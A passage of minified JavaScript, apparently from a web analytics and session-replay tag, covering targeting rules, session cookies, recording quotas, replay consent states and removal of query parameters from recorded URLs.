t==null||t.warn(`targeting.matchOperation.regex invalid ${T==null?void 0:T.message}`),!1}case"simple":return R(g.pattern)?y(v)===y(g.pattern):!1;case"greater_than":return Number(v)>Number(g.pattern);case"less_than":return Number(v)<Number(g.pattern);case"exact_date":{let T=Number(g.pattern);if(!St(T))return!1;let I=new csDate(T*1e3);return new csDate(v).toDateString()===I.toDateString()}case"exact_days_ago":return l(g,v);case"more_than_days_ago":return h(g,v);case"less_than_days_ago":return u(g,v);case"unknown":return f(v);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${g.match_operation}`),!1}}function l(g,v){let T=new csDate,I=T.setDate(T.getDate()-Number(g.pattern)),_=new csDate(I);return new csDate(v).toDateString()===_.toDateString()}function h(g,v){let T=Number(g.pattern);if(!St(T))return!1;let I=Number(T)+1,_=new csDate,A=new csDate(_);return A.setDate(_.getDate()-I),new csDate(v).getTime()<=A.getTime()}function u(g,v){let T=Number(g.pattern);if(!St(T))return!1;if(T===0)return l(g,v);let I=new csDate,_=new csDate(I);return _.setDate(I.getDate()-T),new csDate(v).getTime()>=_.getTime()}function f(g){return ft(g)?R(g)?csString.prototype.trim.call(g)==="":Gi(g)?g===!0:St(g)?g!==0:!1:!0}function y(g){let v=Ot(g,"http://")||Ot(g,"https://")?g:`https://${g}`,T=Jo(v);return T!==null?csString.prototype.replace.call(T.host,/^www./,""):g}}(s||(s={})),s})(),uA=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),to={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===uA.URL},dA=(()=>{class s{constructor(t){this.Xy=new ta,this.Ky=[],this.Jy=[],Zr.setLogger(t)}setTargetingRules(t){this.Xy.setRegexRules(csArray.prototype.filter.call(t,to.isURL));for(let e of t)to.isLegacyURL(e)?csArray.prototype.push.call(this.Ky,e):to.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Jy,e)}matchUrl(t){return Zr.isUrlMatching(this.Ky,t)||this.Xy.evaluateUrl(t)}matchTrigger(t){return Zr.isMatching(this.Jy,t)}}return s})(),fA=(()=>{class s extends wt{constructor(t,e,i){super(),this.Qy=t,this.Ed=e,this.C=i}init(){this.vd=new dA(B),this.Qy&&this.vd.setTargetingRules(this.Qy)}onStart(){}checkTargetingRules(){let t=this.C.getAnonymizedUrl();this.Ed(this.Sd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.Sd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.Sd(t.name,"trigger"))}Sd(t,e){var i,r;return e==="url"&&R(t)&&(!((i=this.vd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.vd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),pA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Rt=i,this.J=r,this.C=o,this.R=c,this.rs=l,this.cn=!1,this.Wo=(h=!1)=>{this.cn&&this.E.isSMB&&this.rs.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===tr.Automatic&&this.rs.startDataCollection({fromSessionRenewal:h})},this.OI=h=>{this.cn||(this.cn=h,this.Zy(),this.Wo())}}init(){this.E.isSMB&&this.rs.disableStartDataCollection(),this.fr=new fA(this.E.recordTargetingRules,this.OI,this.C),this.J.addListener(this.fr),this.fr.init()}start(){this.fr.start()}stop(){this.fr.stop()}maybeStartDataCollection(t){if(t){this.Wo(t);return}if(this.NI()){this.cn=!0,this.Wo(),this.stop();return}this.fr.checkTargetingRules()}onAfterArtificialPageView(){this.fr.checkTargetingRules()}onCollectStateChange(t){if(this.tE(t)){this.stop();return}let e=t===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.cn&&e||csSetTimeout(()=>this.eE(t),0)}onStartTracking(){this.Zy()}NI(){let t=this.R.getSession();return!!(t&&this.tE(t.collectState))}tE(t){return t===k.RECORDING_RULES_TARGETING||t===k.ANALYTICS_ONLY_RULES_TARGETING}Zy(){var t;if(this.cn){let e=this.R.getSession(),i=this.Rt.getInitialCollectState();this.eE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.rs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}eE(t){let e=hA[this.cn?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,ae.ETR_OFF)}}return s})(),vu=(()=>{class s{constructor(){this.sE=new Set,this.iE=[],this.wd=new Set,this._d=[]}addUrlMaskingPattern(t){if(this.sE.has(t))return;this.sE.add(t);let e=dc(t);csArray.prototype.push.call(this.iE,e)}getUrlMaskingPatterns(){return this.iE}resetPartialUrlMaskingPatterns(){this.wd.clear(),this._d=[]}addPartialUrlMaskingPattern(t){if(this.wd.has(t))return;this.wd.add(t);let e=dc(t);csArray.prototype.push.call(this._d,e)}getPartialUrlMaskingPatterns(){return this._d}}return s})(),gA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.R=i,this.ys=O.now()}resetStartTime(){this.ys=O.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&B.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.R.getSession();o===null&&B.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:O.now()-this.ys}}}return s})(),mA=["clearSession"],yA=["extendSession"];var EA=["getSessionData"],vA=["session:start:newVisitor"],SA=["session:clear:visitor"],wA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.R=i,this.S=r}init(){this.bd=new gA(this.E,this.M,this.R),this.S.register(mA,()=>this.R.removeSession()),this.S.register(yA,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(EA,()=>this.bd.getSessionData(),{disableApplyPending:!0}),this.S.register(vA,()=>this.M.renewVisitor()),this.S.register(SA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.bd.resetStartTime()}onAfterArtificialPageView(){this.bd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),_A=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H,F,Q,Tt,Gt,Xt,w,U,j,z,gt,Mt,ie,de,Oe,Ne,Ge){this.wt=t,this.ln=e,this.fe=i,this.M=r,this.R=o,this.L=c,this.Os=l,this.w=h,this.S=u,this.yl=f,this.E=y,this.El=g,this.ls=v,this.Ar=T,this.It=I,this.D=_,this.tt=A,this.Q=x,this.C=M,this.MI=S,this.J=H,this.pt=F,this._t=Q,this.nE=Tt,this.Wt=Gt,this.DI=Xt,this.I=w,this.jt=U,this.N=j,this.vt=z,this.W=gt,this.Rt=Mt,this.lt=ie,this.de=de,this.We=Oe,this.ze=Ne,this.be=Ge,this.kI=ze=>{this.w.emitBeforeSessionRenewal(),this.pr(!0,ze),this.w.emitAfterSessionRenewal()},this.xI=ze=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(fe=>{fe!==k.QUOTA_REACHED&&(this.pr(!0,ze),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.ls.init(),this.ls.isActive())return;let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.ht=new Z_),I=new lA(this.L),g=new K_(this.tt),v=new M_(()=>{}),_=new D_,M=new Y_;let S=new aA(v,this.lt,_,x,M,this.Ad());T=new cA(this.Ad(),this.lt,S,_,this.E.whitelistedAttributes,A);let H=new uy(this.w,this.S,this.lt,S,_,A,x);H.init(),this.w.addListener(H),this.E.isCsCrosswritingHeap()&&(this.rE=new Fb(this.S,this.ze,this.ht),this.w.addListener(this.rE),this.rE.init()),this.E.isCsCrosswritingHeap()&&(this.be||(this.be=new du(this.E.cookielessTrackingEnabled?this.W:this.N)),this.oE=new zb(this.S,this.E,this.be,this.ht),this.w.addListener(this.oE),this.oE.init()),t=new pw(this.E,this.ln,this.M,this.tt,g,this.S,this.L,new X_(B),this.pt,this.jt,this.J,T,this.ht,this.ze,this.be),e=new Sy(this.S,this.R,this.E,this.wt,this.fe,this.D),y=new oA(T,this.E);let F=null,Q=new ey;i=new Nw(this.M,this.R,this.S,this.pt,F,this.E,Q,y),r=new Iy(this.E,this.ln,this.M,this.S,this.D,this.L,this.C),this.E.isCsCrosswritingHeap()&&(this.de||(this.de=new fu),this.aE=new rA(this.de,this.S),this.w.addListener(this.aE),this.aE.init());let Tt;this.E.isCsCrosswritingHeap()&&(this.cE=new sb(this.S,this.We),this.w.addListener(this.cE),this.cE.init(),this.lE=new rb(this.S,this.E,this.M,this.L),this.w.addListener(this.lE),this.lE.init()),this.rn=new ay(this.E,this.S,this.w,this.ln,this.M,this.R,this.Os,this.It,this._t,this.C,this.Wt,Q,this.J,this.de,Tt),this.hE=new wA(this.E,this.M,this.R,this.S),this.rs=new db(this.E,this.w,this.ls,this.lt,this.rn,this.L),new ub(this.rs,this.S).init(),l=new Uy(this.E,this.S,this.fe,this.ln,this.J),h=new eA(this.S),u=new Q_}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.Et=new vu,this.LI=new zw(this.S,this.Et),this.LI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var S,H;let F=new Sb(this.E.apiErrors,this.D);this.yt=new pb(new cb,new ob,F),this.Se=new gb(this.Et,this.Q,!!(!((H=(S=this.E)===null||S===void 0?void 0:S.experimental)===null||H===void 0)&&H.anonymizeNameInUrls)),this.Hn=new mb;let Q=new Fw(this.yt,this.Se,this.E,this.ln,this.pt,this.S,this.jt,this.L);Q.init(),this.w.addListener(Q)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var S,H,F;let Q;!((S=this.E.customErrors.consoleMessageLogLevels)===null||S===void 0)&&S.length&&(Q=new wb(this.E)),this.Ti=new Ob(this.D,!((F=(H=this.E)===null||H===void 0?void 0:H.experimental)===null||F===void 0)&&F.anonymizeNameInUrls?this.Q:void 0);let Tt=new Tb(this.Ti,this.E,this.ln,this.S,this.J,this.jt,this.pt,Q,this.L);Tt.init(),this.w.addListener(Tt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Ys=new Ub,this.ve=new jb(this.D,this.C);let S=new Lb(this.Ys,this.ve,this.E,this.ln,this.pt,this.S,this.J,this.C,this.jt,this.L);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{this.Ar.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.nE.init()}),this.I.schedule(()=>{this.rn.init()}),this.I.schedule(()=>{this.hE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.MI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.DI.init()}),this.I.schedule(()=>{this.w.addListener(this.hE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.Ar),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.nE),this.w.addListener(this.rn),this.w.addListener(l),this.w.addListener(e),this.w.addListener(u),this.w.addListener(I)}),tn.isRecordingSupported()&&this.I.schedule(()=>{let S=new LS(y,this.R,this.E,this.wt,this.S,this.D,this.L,v,this.ve,this.yt,this.Se,this.Et,this.w,this.J,this.pt,this.Wt,this.jt,this.Q,this.Hn,this.Ad(),this.Ti,A);S.init(),this.w.addListener(S),i.setRecordingService(S.recordingService)}),this.I.schedule(()=>{var S;let H,F}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let S=new tA(this.E,this.tt,this.jt,this.wt,this._t,this.C,this.pt,this.S,this.I);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(S=>{this.xI(S)}):this.L.onSessionExpired(S=>{this.kI(S)}),this.pr()})}pr(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Yo||(this.Yo=new pA(this.E,this.w,this.Rt,this.J,this.C,this.R,this.rs),this.w.addListener(this.Yo),this.Yo.init(),this.Yo.start(),this.S.start(),(i=this.ht)===null||i===void 0||i.start()),this.Yo.maybeStartDataCollection(t);return}this.S.start(),(r=this.ht)===null||r===void 0||r.start(),this.rs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ad(){if(this.it)return this.it;let t=new ta;return this.it=new N_(this.E,this.C,t,this.It),this.it.init(),this.it.shouldUseAnonymization()&&$.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})();var Su=(()=>{class s{constructor(t){this.configuration=t}}return s})(),bA=(()=>{class s extends Su{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Td=i,this.C=r,this.Rd=o,this.Cd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Cd=!0,this.Rd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===k.QUOTA_REACHED||t.collectState===k.RECORDING_RULES_TARGETING||t.collectState===k.RECORDING_TEMPORARILY)&&(t.collectState=k.ANALYTICS_ONLY),t}computeInitialCollectState(){return ps.isReplayConsentNeeded(this.configuration)?k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.jc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.jc()}jc(){if(!tn.isRecordingSupported())return k.ANALYTICS_ONLY;let t=k.ANALYTICS_ONLY,e=ae.ETR_OFF;return js.percentage()<this.configuration.replayRecordingRate||this.Td.isForceReplayRecorded()?t=k.RECORDING_GLOBAL_SAMPLING:this.Cd&&this.Rd.evaluateUrl(this.C.getAnonymizedUrl())&&(t=k.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=ae.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!tn.isRecordingSupported())return k.ANALYTICS_ONLY;if(ps.isRecordingBlockedByConsent(t))return t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===k.RECORDING_GLOBAL_SAMPLING)return k.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF;return this.Cd&&this.Rd.evaluateUrl(this.C.getAnonymizedUrl())?(this.w.emitCollectStateChange(k.RECORDING_URL_SAMPLING,e),k.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(k.ANALYTICS_ONLY,e),k.ANALYTICS_ONLY)}isReplayRecorded(t){return ps.isRecordingBlockedByConsent(t)?!1:t.collectState===k.RECORDING_TEMPORARILY||t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return k.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),ge="_cs_s",ir=18e5,eo=".",AA=13,jn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),TA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i,this.re=null,this.Id=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?lh(e):null}getRawSession(t){if(t){let u=this.Pd();return go(u)}let{sessionString:e,status:i}=this.UI(),r=go(e);if(i!==jn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Pd();if(!o)return null;let c=csString.prototype.split.call(o,eo);if(!s.uE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.VI(h),r}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=ir){var i;let r=O.now()+e,o=Vg(t);o+=`${eo}${r}`,this.jI(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(ge,o):(this.N.set(ge,o,e),(i=this.Mi)===null||i===void 0||i.call(this,ge,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ge):(this.N.delete(ge),(t=this.Di)===null||t===void 0||t.call(this,ge)),this.HI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.N.delete(ge,ar.CURRENT_DOMAIN):this.N.delete(ge,this.N.getRootDomain()),this.set(t))}isValid(t){return t!==null&&ia(t)}jI(t,e){this.re={sessionString:t,expires:e}}UI(){return this.re?this.re&&O.now()<=this.re.expires?{sessionString:this.re.sessionString,status:jn.FOUND}:{sessionString:this.re.sessionString,status:jn.EXPIRED}:{sessionString:this.Pd(),status:jn.NOT_FOUND}}HI(){this.re=null}VI(t){this.re&&(this.re.expires=t,this.Id=!0)}isCacheRefreshed(){return this.Id}resetCacheRefreshed(){this.Id=!1}Pd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(ge);return!e||this.dE(e)?null:e}let t=this.N.get(ge);return!t||this.dE(t)?null:t}dE(t){let e=csString.prototype.split.call(t,eo);if(!s.uE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&O.now()>i}static uE(t){return t[t.length-1].length===AA}}return s})(),RA=(()=>{class s extends Su{constructor(t,e,i){super(t),this.configuration=t,this.Xo=e,this.w=i,this.BI=k.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.fE=t,this.Ko=void 0,this.FI()}init(t){this.$I();let e=Rt.get(ge);if(e!==null&&ia(e)){let i=jg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==k.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==k.QUOTA_REACHED}computeInitialCollectState(t){return this.Ko?(this.w.emitCollectStateChange(this.Ko,this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF),this.Ko):(B.warn("Quota file error computeInitialCollectState() called before quota answered"),k.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===k.QUOTA_REACHED?k.QUOTA_REACHED:!tn.isRecordingSupported()&&this.isReplayRecorded(t)?k.ANALYTICS_ONLY:t.collectState===k.RECORDING_RULES_TARGETING?k.RECORDING_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RULES_TARGETING?k.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===k.RECORDING_GLOBAL_SAMPLING?k.RECORDING_GLOBAL_SAMPLING:k.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Ko||k.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return k.ANALYTICS_ONLY}Jo(t){this.Ko=t,this.fE&&this.fE(t)}$I(){this.Xo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Xo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Xo.onLoad(t=>this.quotaFileHandler(t))}FI(){this.Xo.isInProgress()||this.Xo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.GI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;B.warn(e),this.Jo(this.BI)}GI(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&js.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?tn.isRecordingSupported()?this.Jo(k.RECORDING_GLOBAL_SAMPLING):this.Jo(k.ANALYTICS_ONLY):e&&!i?this.Jo(k.ANALYTICS_ONLY):this.Jo(k.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return k.ANALYTICS_ONLY}}return V([P("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([P("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var CA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.R=e,this.bs=i,this._t=r,this.E=o}get(){return{exclusion:this.bs.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.R.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.bs.exclude(this.E),this.M.removeVisitor(),this.R.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.bs.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Ia=60*1e3,IA=60*Ia,PA=4*IA-Ia,oi=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),OA=(()=>{class s{constructor(t,e,i,r,o){this.Ie=t,this.Rt=e,this.w=i,this.KI=r,this.JI=o,this.Qo=null,this.Nd=0,this.Zo=oi.NO}setDynamicVariablesService(t){this.QI=t}createOrUpdateSession(){this.Md(),this.ZI=O.now(),this.Nd=0;let t=this.mE();t===null?(t=this.tP(),this.jc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.eP(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Zo=oi.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Zo=oi.WITHDRAWN}jc(t){this.Zo===oi.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.Zo===oi.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.Zo=oi.NO}tP(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.KI?po.NOT_EXPRESSED:po.UNNECESSARY,etrStatus:Qt.ETR_NOT_SAVED_SESSION}}eP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===k.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Ie.get()}mE(){return this.Ie.get(!0)}doesSessionExist(){return this.Ie.get()!==null}setSession(t){this.Ie.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.mE();t&&this.setSession(t)}removeSession(){this.Ie.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.sP(t);return this.iP(e)}iP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(oh(i)){let r=Ug[i]||i;csArray.prototype.push.call(e,r)}}),e}sP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.JI&&csArray.prototype.push.call(e,k.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Ie.getRawSession();return this.Ie.isValid(t)}handleSubdomainChange(){this.Ie.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Ie.isCacheRefreshed();return e&&t&&this.Ie.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Qo||this.yE()}extendSession(){let t=this.getSession();return t===null?(B.warn("extendSession is trying to extend an expired session"),this.Md(),!1):(this.setSession(t),!0)}yE(){if(this.nP()){this.Md();return}this.extendSession()&&(this.rP(),this.oP())}oP(){this.Qo=window.csSetTimeout(()=>{this.yE()},ir-Ia)}nP(){return PA-(O.now()+ir-this.ZI)<0}Md(){this.Qo&&(window.csClearTimeout(this.Qo),this.Qo=null)}rP(){this.Nd+=1,this.QI.trackDynamicVariable("session_expiry_update",this.Nd)}}return s})(),fs="_cs_s_ctx",NA=(()=>{class s{constructor(t){this.W=t}set(t){let e=csJSON.stringify(t);this.W.setItem(fs,e)}remove(){this.W.removeItem(fs)}get(){let t=this.W.getItem(fs);return t===null?null:csJSON.parse(t)}}return s})(),MA=800,DA=(()=>{class s{constructor(t,e=!1){this.N=t,this.Dd=e,e&&this.N.get(fs)!==null&&this.N.delete(fs)}set(t,e=ir){if(this.Dd)return;let i=csJSON.stringify(t);this.N.set(fs,i,e)}remove(){this.Dd||this.N.delete(fs)}get(){if(this.Dd)return null;let t=this.N.get(fs);return t===null?null:csJSON.parse(t)}}return s})(),kA=(()=>{class s{constructor(t){this.vs=t}onSessionCreated(){this.vs.createSessionContext()}onSessionRemoved(){this.vs.removeSessionContext()}onSessionRefreshed(){this.vs.refreshSessionContext()}onBeforeNaturalPageView(t){this.vs.updatePreviousAndCurrentUrls(null,t)}onBeforeArtificialPageView(t,e){this.vs.updatePreviousAndCurrentUrls(t,e)}onOptout(){this.vs.removeSessionContext(),this.vs.removeCurrentViewUrl()}}return s})(),so=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),io="_cs_cu",xA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.ei=t,this.gr=e,this.vt=i,this.Os=r,this._t=o,this.We=c,this.de=l,this.hn=h}createSessionContext(){let t=this.aP||this.Os.get(),e=this.Hc(t),i=this.getCurrentViewUrl(),r={firstViewTime:O.now(),firstViewUrl:i,sessionReferrer:e};this.gr.set(r),this.setCurrentViewUrl(i)}removeSessionContext(){this.gr.remove()}removeCurrentViewUrl(){this.vt.removeItem(io)}refreshSessionContext(){let t=this.gr.get();t!==null&&this.gr.set(t)}getSharedContext(){var t,e,i,r;let o=this.gr.get();if(o===null)return null;let c={pageTitle:this.de.getPageTitle(),happid:this.ei,firstViewTime:(t=o.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=o.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=o.sessionReferrer)!==null&&i!==void 0?i:this.Os.get(),previousViewUrl:(r=this.getPreviousViewPathname())!==null&&r!==void 0?r:"",currentViewTime:O.now(),currentViewUrl:this.getCurrentViewUrl(),screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(c.cvarp=this._t.getCustomVariablesPage());let l=this.We.getEncryptedIdentityAndKey();return l&&(c.encryptedIdentity=l),c}updatePreviousAndCurrentUrls(t,e){let i,r;t?(i=this.extractPathnameIfHostnamesMatch(t,e),r=t):(i=this.extractPathname(this.getCurrentViewUrl()),r=this.getCurrentViewUrl()),this.setPreviousViewUrl(i,r);let o=this.Hc(e);this.setCurrentViewUrl(o)}setPreviousViewUrl(t,e){this.cP=this.Hc(t),this.aP=this.Hc(e)}getPreviousViewPathname(){return this.cP}getCurrentViewUrl(){var t;let e=this.vt.getItem(io);return e||(e=((t=this.gr.get())!==null&&t!==void 0?t:{}).currentViewUrl),e!=null?e:""}setCurrentViewUrl(t){this.vt.setItem(io,t)}extractPathnameIfHostnamesMatch(t,e){if(!t||!e)return"";try{let i=new csURL(t),r=new csURL(e);return i.hostname===r.hostname?i.pathname:""}catch(i){return B.error("Error extracting pathname from referrer URL",i),""}}extractPathname(t){if(!t)return"";try{return new csURL(t).pathname}catch(e){return B.error("Error extracting pathname",e),""}}lP(t){var e,i,r;return!((e=this.hn)===null||e===void 0)&&e.blockAll?so.removeAllQueryParams(t):csArray.isArray((i=this.hn)===null||i===void 0?void 0:i.blockList)&&this.hn.blockList.length>0?so.removeQueryParams(this.hn.blockList,t):csArray.isArray((r=this.hn)===null||r===void 0?void 0:r.allowList)&&this.hn.allowList.length>0?so.keepOnlyQueryParams(this.hn.allowList,t):t}Hc(t){let e=this.lP(t);return X.truncate(e,MA)}}return s})();var LA=(()=>{class s{constructor(t,e,i){this.M=t,this.R=e,this.uP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.R.handleSubdomainChange(),this.uP.handleSubdomainChange())}}return 